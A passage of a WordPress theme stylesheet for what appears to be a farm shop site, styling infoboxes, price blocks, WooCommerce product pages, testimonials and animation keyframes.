left: 1.2em !important;
top: 1em !Important;
}
.sc_infobox.sc_infobox_style_info::before {
content:'\e8f4';
}
.sc_infobox b {
color:#fff;
text-transform: uppercase;
font-family: "Vidaloka";
font-size: 1.3em;
}
.sc_infobox {
padding: 1.3em 4em 1.3em 4em !Important;
}
.sc_infobox.sc_infobox_style_info b,
.sc_infobox.sc_infobox_style_regular b {
color: #4c4c4d;
}
.sc_infobox.sc_infobox_style_success,
.sc_infobox.sc_infobox_style_regular {
border-bottom: 4px solid;
}
.sc_infobox.sc_infobox_style_regular {
border: 1px solid;
}
.sc_infobox.custom_infobox::before {
color:#fff !important;
} .sc_price_block.sc_price_block_style_1 .sc_price_block_title
.sc_price_block.sc_price_block_style_1 {
border-bottom: 4px solid;
}
.sc_price_block .sc_price_block_link .sc_button  {
text-transform: uppercase;
font-size: 0.9em;
padding: .9em 2.1em;
}
.sc_price_block.sc_price_style1 .sc_price_block_title {
padding: 0.85em 4.85em;
font-size: 2em;
}
.sc_price_block.sc_price_style2 .sc_price_block_title {
padding: .83em 3.75em;
font-size: 2em;
}
.sc_price_block.sc_price_style3 .sc_price_block_title {
padding: .83em 3.75em;
font-size: 2em;
}
.sc_price_block.sc_price_style1 .sc_price_block_money,
.sc_price_block.sc_price_style2 .sc_price_block_money,
.sc_price_block.sc_price_style3 .sc_price_block_money {
font-size: .83em;
font-family: "Vidaloka";
padding: 2.2em 0;
margin-bottom: 1.4em;
position:relative;
}
.sc_price_block.sc_price_style1 .sc_price_block_money::after, 
.sc_price_block.sc_price_style2 .sc_price_block_money::after,
.sc_price_block.sc_price_style3 .sc_price_block_money::after {
content:"\e8ca";
font-family: fontello;
font-size:2em;
line-height: 1em;
position:absolute;
bottom:0;
left:48%
}
.sc_price_block .sc_price_block_description {
height: auto !important;
font-size: 1em !important;
margin-bottom: 2.6em;
}
.sc_price_block .sc_price_block_link {
margin-bottom: 2.4em;
}
.sc_price_block .sc_price_block_description .sc_line {
margin: .6em 0 0 0 !important;
}
.sc_price .sc_price_info .sc_price_penny {
font-size: 2.17em;
text-decoration: none;
font-family: "Vidaloka";
line-height: 1em;
margin-bottom: -1em;
margin-left: .5em;
}
.sc_price .sc_price_info .sc_price_period_empty {
right: 1.3em;
position: relative;
}
.sc_price .sc_price_info .sc_price_period_empty::before {
width: 6px;
height: 6px;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
} .sc_chat .sc_chat_inner {
border-bottom: 4px solid;
position: relative;
margin-left: 5.5em;
border-radius: 0;
border-top: 0;
border-left: 0;
border-right: 0;
overflow: visible;
padding: 1.7em 2em 1.7em 1em;
}
.sc_chat:nth-child(3n) {
padding-left:0;
}
.sc_chat:nth-child(3n) .sc_chat_inner {
margin-right: 7em;
margin-left:0;
}
.post_descr .sc_chat::after {
width: 0;
height: 0;
border-bottom: 17px solid #fff; 
border-left: 20px solid transparent;
transform: none;
-o-transform: none;
-ms-transform: none;
-moz-transform: none;
-webkit-transform: none;
left: 83px;
top: 10px;
}
.sc_chat:nth-child(3n)::after {
left: auto;
right: 83px;
border-bottom: 17px solid #fff;   
border-right: 20px solid transparent;
}
.sc_chat:nth-child(3n) .sc_chat_avatar {
left: auto;
right: -104px;
margin-right: 0;
}
.sc_chat .sc_chat_avatar {
position: absolute;
border-radius: 0 !important;
left: -102px;
top: 0;
margin-right: 0 !important;
}
.sc_chat .sc_chat_title a {
font-size: 1.4em;
font-family: "Vidaloka";
}
.sc_chat .sc_chat_avatar img {
height: 100%;
width:auto;
max-width: none;
}
.post_format_link .post_descr a {
font-size: 1.66em;
}
.sc_socials_share  .sc_socials_item a {
height: 41px !important;
width: 41px !Important;
overflow: visible;
}
.sc_socials_share  .sc_socials_item a span {
border: 2px solid;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
text-align: center;
display: block;
padding: 5px 0px; }
.sc_socials_share  .sc_socials_item a span::before {
font-size: 15px;
}
.post_author .post_author_title {
font-size: 15px;
font-family: "PT Serif";
text-transform: none;
}
.post_author .post_author_title span a {
margin-top: 9px;
line-height: 1em;
}
.post_author .post_author_title a {
font-size: 30px;
font-family: "Vidaloka";
display: block;
}
.post_author .post_author_avatar {
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border: 5px solid #96cf89;
margin-right: 40px;
}
.post_author {
background: rgb(122, 195, 105); 
background: -moz-linear-gradient(90deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%); 
background: -webkit-linear-gradient(90deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%); 
background: -o-linear-gradient(90deg, rgb(122, 195, 105)408%, rgb(166, 209, 99) 100%); 
background: -ms-linear-gradient(90deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%); 
background: linear-gradient(180deg, rgb(122, 195, 105) 40%, rgb(166, 209, 99) 100%);
}
.comment-form .columns_wrap {
width: 50%;
float: left;
margin-right: 2%;
} .post_item_masonry .sc_button::after {
display: none;
}
.post_item_masonry {
padding: 1.7em 0;
}
.post_item_masonry  .post_descr {
padding: 1.7em 2em .9em 2em;
}
.post_item_masonry .post_title {
padding-left: 1.7em;
padding-right: 1em;
}
.post_item_masonry .post_info {
padding: .5em 0 1.2em 2.5em;
} .contacts_box .center_column_contacts  {
border-left: 1px solid;
border-right: 1px solid;
padding: 0 4em;
}
.contacts_box .right_column_contacts  {
margin:auto;
margin-right: 0;
}
.contacts_box .right_column_contacts .wpb_text_column {
text-align: left;
margin-bottom: 0.5em !important;
}
.contacts_box .center_column_contacts .wpb_text_column {
display:block;
clear:both;
}
.contacts_box .right_column_contacts .sc_icon,
.contacts_box .center_column_contacts .sc_icon {
border: 2px solid;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
}
.contacts_box .center_column_contacts .sc_icon {
margin-bottom: .5em;
}
.contacts_box .right_column_contacts .sc_icon::before,
.contacts_box .center_column_contacts .sc_icon::before {
padding: 0 8px;
}
.sc_contact_form .sc_contact_form_item.sc_contact_form_button button {
float: right;
}
.left_box_contact_form,
.right_box_contact_form { 
width: 48%;
float: left;
}
.right_box_contact_form {
float: right;
}
.title_with_dots {
text-align:center;
padding-bottom:1em !important;
padding-left:15px;
} .title_with_dots::after {
content: url(https://www.joiadocampo.com/wp-content/uploads/2020/06/ponto.png);
bottom: 0;
font-size:22px;
position:absolute;
left: 50%;
margin-left: -10px;
}
.sc_contact_form_title {
margin-bottom: 2em !important;
margin-top: 1.1em !important;
font-size: 3.33em;
}
.sc_contact_form_title::after {
content: url(http://www.joiadocampo.com/wp-content/uploads/2015/07/pontos-separador.png);
font-size:22px;
width: auto !important;
background: none !important;
margin-top: 0 !important;
} .about_custom_block .vc_icon_element {
float: left;
margin-right: 1em;
}
.about_custom_block .vc_icon_element .vc_icon_element-inner {
border: 2px solid !important;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
}
.post_item_classic {
position: relative;
padding-top: 9.5em;
padding-bottom: 1em;
overflow: visible !important;
}
.post_item_classic .post_featured {
position: absolute;
width: 210px;
height: 210px;
overflow: hidden;
top: -105px;
left: 50%;
z-index: 2;
margin-left: -115px;
border: 10px solid;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
}
.post_item_classic .post_featured img {
height: 100%;
max-height: none;
max-width: none;
width: auto;
}
.post_item_classic  .post_title {
padding: 0 1.7em;
font-size:2em;
text-transform:none;
margin-top: .4em;
}
.post_item_classic .post_content {
padding: 0 3.4em;
}
.post_item_classic  .post_info {
padding: 0 4em;
}
.post_item_classic .sc_line {
display: none;
}
.sc_price_block.sc_price_block_style_1 {
width: 100%;
} .sc_testimonials .sc_testimonial_item {
width: 57%;
margin:auto;
text-align: left !important;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content {
background: none !important;
font-size: 2em;
font-style: normal;
font-weight: 400;
line-height: 1.4em;
padding: 0 !important;
padding-top: 2em !important;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content::after {
display: none !important;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content::before {
content: '';
top: 0.3em;
left: 0em;
font-size: 31px;
font-family: 'fontello';
content: '\e8b6';
display: block;
position: absolute;
transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author {
font-size: 1em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
display:inline-block !important;
margin-right:.5em;
font-weight:400 !important;
vertical-align: middle;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar {
border: 5px solid #aed786;
margin-right: 1.5em !important;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
overflow: hidden;
vertical-align: middle;
}
.sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap {
position: absolute;
top: 50%;
bottom: auto;
}
.sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap a {
border: 0;
top: 0;
left: 50%;
position: absolute;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
}
.sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
margin-left: -42% !important;
}
.sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_next {
margin-left: 36%;
} .mode_buttons {
display: none !important;
}
.woocommerce-ordering {
float: left !important;
background: #fff;
padding: 0.75em 1.3em;
border: 1px solid;
width: 30%;
margin-bottom: 3.5em !important;
}
.woocommerce-ordering select {
border: 0 !important;
width: 120%;
}
.woocommerce-ordering {
overflow:hidden;
}
.woocommerce ul.products li.product {
margin-bottom: 2em !important;
}
.woocommerce ul.products li.product .post_thumb,
.woocommerce div.product div.images .woocommerce-main-image {
border: 14px solid;
border-radius: 50%;
overflow: hidden !important;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
z-index: 6;
position: relative;
}
.woocommerce ul.products li.product .price del span {
font-size: 1em;
} .woocommerce ul.products li.product .price {
margin-bottom: 1.2em !important;
}
.woocommerce ul.products li.product h3 {
margin-top: 1.3em !important;
margin-bottom: .7em !important;
}
.woocommerce ul.products li.product .description p {
line-height: 1.66em;
margin-bottom: 1.2em;
}
.woocommerce ul.products li.product h3 a {
text-transform: none;
}
.woocommerce ul.products li.product .add_to_cart_button:after {
display: inline-block;
top:14px;
right: 6px;
}
.woocommerce ul.products li.product .add_to_cart_button, 
.woocommerce-page ul.products li.product .add_to_cart_button {
border-bottom: 4px solid;
border-radius: 0 !important;
padding: 1.1em 2em;
}
.woocommerce ul.products li.product .post_content {
text-align: center;
}
.woocommerce ul.products li.product .post_content .star-rating {
display: none;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
height: 4px;
margin-left: 0;
margin-right: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
width: .6em;
height: .6em;
top: -.17em;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
display:block;
float:right;
clear:both; right: 0;
bottom: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
position: relative;
}
.woocommerce .widget_price_filter .price_slider_amount {
position:relative; }
.woocommerce.woocommerce-page div.product .product_title {
text-transform: none;
}
.woocommerce.woocommerce-page div.product .price {
font-size: 1.8em;
margin-bottom: 0.8em;
}
.woocommerce.woocommerce-page div.product .cart {
border-bottom: 0;
margin-bottom: 0;
}
.woocommerce.woocommerce-page div.product .cart .quantity {
width: 31%;
margin-right: 6%;
}
.woocommerce.woocommerce-page div.product .cart input {
padding: 0.7em 0em .7em 1.5em;
border: 1px solid;
width: 100%;
text-align: left;
display: block !important;
}
.woocommerce.woocommerce-page div.product .cart .button {
border-radius: 0;
padding: 1em 2em;
top: 2px;
display: block !important;
}
.woocommerce-page.woocommerce div.product .woocommerce-tabs ul {
padding-left: 0 !important;
}
.woocommerce-page.woocommerce div.product .woocommerce-tabs ul li {
border-radius: 0 !important;
border: 0 !important;
padding: 0;
}
.woocommerce-page.woocommerce div.product .woocommerce-tabs ul li a {
text-transform: uppercase;
padding: .9em 2em !important;
}
.woocommerce-page.woocommerce .related.products h2 {
border-bottom: 1px solid;
padding-bottom: 1em;
margin-bottom: 2em;
font-size: 1.13em;
margin-top: 3.5em;
}
.woocommerce-page div.product .woocommerce-tabs .entry-content {
border: 0 !important;
border-bottom: 4px solid !important;
padding: 2.3em 3em 1.2em 2.3em !important;
} .l_col_team  {
position: absolute !important;
z-index: 4;
left: 0;
top: 50%;
margin-top: -195px;
}
.l_col_team .sc_image {
border: 14px solid;
border-radius: 50%;
overflow: hidden;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
width: 250px;
height: 250px;
}
.l_col_team .sc_image img {
height: 100%;
max-width: none;
width: auto;
}
.r_col_team {
position:relative;
margin-left: 8em;
border-bottom: 4px solid;
padding: 3em 0.3em 3em 15em !important;
margin-bottom: 7.5em !important;
}
.r_col_team::after {
position:relative;
content:'';
clear:both;
display:block;
width:1px;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
width: 2em !important;
height: 2em !important;
line-height: 2em !important;
overflow: visible;
}
.footer_wrap .widget_area_inner {
padding: 5em 0 !important;
}
.footer_wrap .widget_area_inner .widget {
border:0;
padding: 0 1em;
}
.footer_wrap .widget_area_inner .post_item {
padding: .5em 0;
}
.footer_wrap .widget_area_inner ul {
padding: 0;
}
.footer_wrap .widget_area_inner .widget_title {
padding-left:0;
}
.footer_wrap .widget_area_inner .widget_rss .widget_title img {
display:none;
}
.footer_wrap .widget_area_inner .widget_rss ul li {
padding-left: 0;
border-bottom: 1px solid;
padding-bottom:1em;
margin-bottom: 1em;
}
.footer_wrap .widget_area_inner .widget_rss ul li:last-child {
border-bottom: 0;
} 
.footer_wrap .widget_area_inner .widget_rss ul li::before {
display: none;
}
.footer_wrap .widget_area_inner .widget_rss ul li .rss-date {
display: block;
}
.footer_wrap .widget_area_inner .widget_top10 .sc_tabs_titles {
display: none;
}
.post_content.circle.effect1 .post_info_wrap {
opacity: 1 !important;
background: none !important;
}
.post_content.circle.effect1 {
margin-bottom: 100% !important;
}
.post_content.circle.effect1 .info-back {
position:relative;
margin-top: 105%;
}
.post_content.circle.effect1 .post_title {
font-size: 2em;
margin-bottom: 0 !important;
}
.post_content.circle.effect1 .post_title a {
text-shadow: none;
}
.post_content.circle.effect1 .post_info {
display: none;
}
.post_content.circle.effect1 .post_descr p,
.post_content.circle.effect1 .post_descr p a {
font-style: normal;
font-family: 'PT Serif';
}
.image_with_border {
border: 14px solid;
border-radius: 50%;
overflow: hidden;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
overflow: hidden;
}
.image_with_border img {
height: 100%;
width: auto;
max-width: none;
}
.image_with_border {
border-color: #f6f6f6;
}
.sc_button.link-more {
padding: 0 .3em .2em .4em !important;
border-bottom: 4px solid;
margin-left: 0em;
line-height: 1em;
position: relative;
top: 2px;
}
.sc_button.link-more::before {
margin-right: 0;
}
.sc_blogger.layout_short_2 .post_content .spinner {
display: none !important;
}
.sc_blogger.layout_short_2 .post_content .post_featured {
width: 50%;
float: left;
border-radius: 0; 
max-height: 363px;
overflow: hidden;
}
.sc_blogger.layout_short_2 .isotope_item {
width: 100%;
}
.sc_blogger.layout_short_2 .post_content .post_featured img {
border-radius: 0;
}
.sc_blogger.layout_short_2 .post_content .post_title {
margin: 2.16em 0 0 2.25em !important;
}
.sc_blogger.layout_short_2 .post_content {
margin-bottom: 0 !important;
}
.sc_blogger.layout_short_2 {
background-color: #fff;
}
.sc_blogger.layout_short_2 .post_content .info-back {
margin-top: 0;
width: 50%;
float: right;
text-align: left;
position: relative;
box-sizing: border-box;
padding: 4em 4em;
}
.sc_blogger.layout_short_2 .post_content .info-back .post_title {
margin-left: 0 !important;
margin-top: 0 !important;
}
.sc_blogger.layout_short_2 .post_content .post_info {
display: block !important;
text-align: left;
padding-left: 0;
padding-top: 0.5em;
padding-bottom: .5em;
margin: 0 !important;
}
.sc_blogger.layout_short_2 .post_content .post_info_counters {
display: none;
}
.sc_blogger.layout_short_2 .post_content .post_descr {
margin-bottom: 2em;
}
.sc_blogger.layout_short_2 .post_content .post_descr p {
margin: 0 !important;
padding-left: 0;
padding-right: 0;
}
.post_item_404 .post_content {
padding-top: 7em;
padding-bottom: 14em;
overflow: hidden;
}
.post_item_404 .left_notfound {
width: 27%;
float: left;
margin-left: 3%;
}
.post_item_404 .right_notfound {
width: 65%;
float: left;
margin-left: 5%;
}
.sc_button.sc_button_blogger {
display: inline-block;
padding: 0em .5em .2em .6em;
border-bottom: 4px solid;
text-align: center;
margin-left: .5em;
}
.sc_skills_pie .sc_skills_total,
.sc_skills_pie .sc_skills_info .sc_skills_label {
text-align: center;
color: #222222;
font-size: 1.2em;
font-family: "Vidaloka";
}
.sc_blogger.layout_classic_3 .isotope_item {
margin-top: 10em;
}
.sc_socials_share {
line-height: 40px;
}
.mejs-controls div.mejs-time-rail {
width: 69% !important;   
margin-left: 3% !important;
}
.sc_socials.sc_socials_size_tiny a, 
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
width: 20px !important;
height: 20px !important;
margin-left:35px;
line-height: 20px !important;
border: 2px solid;
-webkit-border-radius: 50% !important;   
-moz-border-radius: 50% !important;   
border-radius: 50% !important;
}
.sc_show.sc_audio.sc_audio_info {
border: 0;
padding-left: 0;
padding-right: 0;
}
.sc_show.sc_audio .sc_audio_header {
padding-left: 0;
padding-top: 0;
width: 100%;
}
.sc_show.sc_audio .sc_audio_header h6 { }
.sc_audio .mejs-container .mejs-controls {
bottom: 1em;
}
.sc_audio.sc_show {
background: none;
}
.sc_slider_controls_wrap {
margin-top: -31px;
}
div.woocommerce .cart-collaterals .cart_totals {
float: left;
}
div.woocommerce .cart-collaterals .cart_totals h2 {
text-align: left;
}
.woocommerce-cart .related_wrap {
display: none;
}
.comments_form {
margin-bottom: 2em;
}
.woocommerce .widget_price_filter .price_label {
float: left;
}
.woocommerce .contact_field.contact_cart {
float: right;
vertical-align: top;
padding-right: 34px;
margin-top: -1.5em !important;
margin-bottom: 1em;
}
.top_panel_style_5 .top_panel_middle .logo {
width: auto;
display: inline-block;
}
.top_panel_style_5 .top_panel_icon.search_wrap {
position: absolute;
right: 0;
top: 0;
margin-bottom: 0;
margin-top: 2.4em;
}
 [data-animation^="animated"] {
visibility:hidden;
}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
visibility:visible;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.fast {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
}
.animated.slow {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
@keyframes bounce {
0%, 20%, 53%, 80%, 100% {
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0,0,0);
transform: translate3d(0,0,0);
}
40%, 43% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0);
}
70% {
-webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0);
}
90% {
-webkit-transform: translate3d(0,-4px,0);
transform: translate3d(0,-4px,0);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
opacity: 1;
} @-webkit-keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1);
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1);
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1);
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1);
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg);
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg);
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg);
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg);
}
100% {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
0% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
@keyframes wobble {
0% {
-webkit-transform: none;
transform: none;
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
100% {
-webkit-transform: none;
transform: none;
}
}
.wobble {
